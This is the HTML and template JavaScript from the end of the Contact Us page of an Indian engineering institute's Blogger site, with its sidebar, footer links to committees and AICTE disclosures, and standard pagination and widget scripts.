<div class='item-thumbnail'>
<a href='https://www.pkiet.edu.in/2021/06/courses-offered.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYBcqLCNsuZU5tFTeBIKV48JrsgrmDsAJzAE9aKuZeoEjdpKOvoqGg7nMyOlLUyvkKtZm7jNPh3qMxEPHeQY_HuAPqPGrEKi9-XH2bgzVAoHC2sZkowMnI9t-KMQVk_fR2ynWKpcYAGY1x/s72-c/6.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.pkiet.edu.in/2021/06/courses-offered.html'>
Courses Offered
</a>
</div>
<div class='item-snippet'>
The following programmes have been offered from the academic year 2020-21.    	  		  			  			 S.No.  			  			  			 Name of the Programme  		...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pkiet.edu.in/2021/06/general-body.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9EYBhzLAr6RE-c9EvdWFQ83S5-JHooKrEzWrJ-vqiYJT-R3azsdc5By73qzRTmoMEEY3OJZGu8y0qQ-8cUNLGAqXaBjJCKzAMFcSakgVrii_o8uwl2CVU8jbeUjpWQaRB1DK_OFwqLDd/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.pkiet.edu.in/2021/06/general-body.html'>
General Body
</a>
</div>
<div class='item-snippet'>
The General Body of Perunthalaivar Kamarajar Institute of Engineering and Technology constitutes the following members.   	  		  			  			 Sl...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap author section' id='tab1'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Facilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pkiet.edu.in/p/internet-facility.html'>Internet Facility</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/seminar-hall.html'>Seminar hall</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/canteen.html'>Canteen</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/water-treatment-unit.html'>Water Treatment Unit</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/hostel.html'>Hostel</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/conveyance.html'>Conveyance</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap comments section' id='tab2'><div class='widget PageList' data-version='1' id='PageList6'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pkiet.edu.in/p/internal-complaint-committee.html'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/industry-interaction-cell.html'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/students-counselling-cell.html'>Students Counselling Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/anti-ragging-committee.html'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/sc-st-cell.html'>SC-ST Cell</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap tagcloud section' id='tab3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Academic'>Academic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Administration'>Administration</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Events'>Events</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Flash'>Flash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/NSS'>NSS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Placement'>Placement</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Slider'>Slider</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Vision'>Vision</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='inter section' id='sidebar-bot1'><div class='widget PageList' data-version='1' id='PageList7'>
<h2>Committees</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp=sharing'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html'>Establishment of Online Grievances Redressal Mechanism</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp=sharing'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp=sharing'>Students Counselling Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp=sharing'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp=sharing'>SC-ST Cell</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pkiet.edu.in/p/technical-associations.html'>Technical Associations</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/achievements.html'>Achievements</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/campus-rules-and-code-of-conduct.html'>Campus Rules</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='clear'></div>
<div class='inter section' id='sidebar-poplr'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Viksit Bharat@2047</h2>
<div class='widget-content'>
<a href="https://innovateindia.mygov.in/viksitbharat2047/" target="_blank"><img src="https://i.ytimg.com/vi/UoALZPk72_8/maxresdefault.jpg" width="300;" /></a>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
</div><!--End sidebar-->
</div><!--End content-wrap-->
<div class='clear'></div>
</div>
<!-- end main-content -->
<div class='clear'></div>
<footer itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='footer-3c' id='footer-widget-area'>
<div class='footer-widgets-box' id='footer-first' style='width:30.66666666666667%;float:left;'>
<div class='footer-widget section' id='footer1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>AICTE</h2>
<div class='widget-content'>
<a href="https://files.pkiet.edu.in/AICTE/2024-25-Mandatory-Disclosure.pdf"  target="_blank">Mandatory Disclosures</a><br />

<a href="https://www.pkiet.edu.in/p/letters-of-approval-and-extensions-of.html">LOA and EOA</a><br />

<a href="https://drive.google.com/file/d/1umaavz-tNxI27T_eSGdhGuUin2SF36LL/view?usp=sharing"  target="_blank">NIRF</a><br />

<a href="https://www.aicte-india.org/feedback/index.php" target="_blank">AICTE Feedback Systems</a><br />

<a href="https://drive.google.com/file/d/1OMwotgRts2bxO2FAGgk9tc5yyL22Rfvy/view?usp=sharing" target="_blank">Right to Information Act</a><br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets-box' id='footer-second' style='width:30.66666666666667%;float:left;'>
<div class='footer-widget comments-avatar section' id='footer2'><div class='widget PageList' data-version='1' id='PageList5'>
<h2>Mandatory Committees</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view'>Students Counselling Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1wNcQmlLxFPj2jWOgWzbZTAp1wnfgYtyw/view'>SC-ST Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html'>Establishment of Online Grievances Redressal Mechanism</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets-box' id='footer-third' style='width:30.66666666666667%;float:left;'>
<div class='tagcloud footer-widget posts-list section' id='footer3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Last Updated</h2>
<div class='widget-content'>
<span style="font-weight: normal;"><span class="firstcharacter">T</span>his Website was updated on </span><b>17th Mar 2024.</b>
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- #footer-widget-area -->
<div class='clear'></div>
</div>
<div class='clear'></div>
</footer><!-- .Footer /-->
<div class='footer-bottom'>
<div class='bot-nav'>
<div class='container'>
<div class='menu section' id='top_menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul class='menu' id='menu-top'>
<li><a href='https://www.pkiet.edu.in'>Home</a></li>
<li><a href='https://www.pkiet.edu.in/2021/06/about-pkiet.html'>About Us</a></li>
<li class='selected'><a href='https://www.pkiet.edu.in/p/contact-us.html'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='alignright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogger</a>
</div>
</div><!-- .Container -->
</div><!-- bot-nav -->
<div class='clear'></div>
</div><!-- .Footer bottom -->
<div class='clear'></div>
</div>
<!-- end wrapper -->
<div id='top' title='Scroll To Top'></div>
<script type='text/javascript'>
//<![CDATA[
seach({
blogURL:"",
srcBlank:"http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.gif",
findText:"Search results for keyword",
NotfindText:"No result!",
Showthumb:true,
LoadingText:"Searching...",
summaryLength:100, 
scrthumbSize:50
});
jQuery('.inter h2, .footer h2').wrapInner('<span/>');
//]]>
</script>
<script type='text/javascript'>
var pageCount= 7 ;
var displayPageNum= 5 ;
var upPageWord ='&#171; ';
var downPageWord =' &#187;';
</script>
<script type='text/javascript'> 
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage" style=" "><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage" style=" "><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage" style=" "> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span style="COLOR: #676767;background:#fff;border: 1px solid #b6b5b5;font-size: 15px;padding:4px 8px;margin:0 4px;" class="showpageOf"> Pages '+(postNum-1)+'</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage" style=" "><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage" style=" "> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span style="COLOR: #999;" class="showpageOf"> Pages ('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]></script>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link1');
	var olderLink = $('a.blog-pager-older-link1');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dIjw6UAjKKyqWGrDhyR5kz9VdoA:1768388156172';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6213805751308724106','//www.pkiet.edu.in/p/contact-us.html','6213805751308724106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6213805751308724106', 'title': 'Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology', 'url': 'https://www.pkiet.edu.in/p/contact-us.html', 'canonicalUrl': 'https://www.pkiet.edu.in/p/contact-us.html', 'homepageUrl': 'https://www.pkiet.edu.in/', 'searchUrl': 'https://www.pkiet.edu.in/search', 'canonicalHomepageUrl': 'https://www.pkiet.edu.in/', 'blogspotFaviconUrl': 'https://www.pkiet.edu.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom\x22 href\x3d\x22https://www.pkiet.edu.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - RSS\x22 href\x3d\x22https://www.pkiet.edu.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6213805751308724106/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1713376982288250399', 'pageName': 'Contact Us', 'pageTitle': 'Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology: Contact Us'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Contact Us', 'description': 'For any admission related information,\xa0 please contact us on the following email and landline number. Email: principal@pkiet.edu.in Phone: +...', 'url': 'https://www.pkiet.edu.in/p/contact-us.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1713376982288250399}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'my-slider', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slid1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'lists', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'slim', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'cols-2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lastcolumn2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sli1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'pix_uj', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-top1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-top1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-top1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-top1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-top1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab0', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'tab1', document.getElementById('PageList2'), {'title': 'Facilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/internet-facility.html', 'id': '5267564969416270424', 'title': 'Internet Facility'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/seminar-hall.html', 'id': '1108994372517188119', 'title': 'Seminar hall'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/canteen.html', 'id': '3658295487652144419', 'title': 'Canteen'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/water-treatment-unit.html', 'id': '474088415804159808', 'title': 'Water Treatment Unit'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/hostel.html', 'id': '1561193253096366148', 'title': 'Hostel'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/conveyance.html', 'id': '8546552631408396222', 'title': 'Conveyance'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList6', 'tab2', document.getElementById('PageList6'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/internal-complaint-committee.html', 'id': '8750841833784254372', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/industry-interaction-cell.html', 'id': '6208852440304356759', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/students-counselling-cell.html', 'id': '6437323072601620775', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/anti-ragging-committee.html', 'id': '1918941749140789063', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/sc-st-cell.html', 'id': '5437822356549349273', 'title': 'SC-ST Cell'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList7', 'sidebar-bot1', document.getElementById('PageList7'), {'title': 'Committees', 'links': [{'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp\x3dsharing', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/establishment-of-online-grievances.html', 'id': '4157250499154232930', 'title': 'Establishment of Online Grievances Redressal Mechanism'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp\x3dsharing', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp\x3dsharing', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp\x3dsharing', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp\x3dsharing', 'title': 'SC-ST Cell'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar-bot1', document.getElementById('PageList3'), {'title': 'Links', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/technical-associations.html', 'id': '163160892581197874', 'title': 'Technical Associations'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/achievements.html', 'id': '2946645709188846324', 'title': 'Achievements'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/campus-rules-and-code-of-conduct.html', 'id': '2531058471460734498', 'title': 'Campus Rules'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-poplr', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList5', 'footer2', document.getElementById('PageList5'), {'title': 'Mandatory Committees', 'links': [{'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1wNcQmlLxFPj2jWOgWzbZTAp1wnfgYtyw/view', 'title': 'SC-ST Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/establishment-of-online-grievances.html', 'id': '4157250499154232930', 'title': 'Establishment of Online Grievances Redressal Mechanism'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
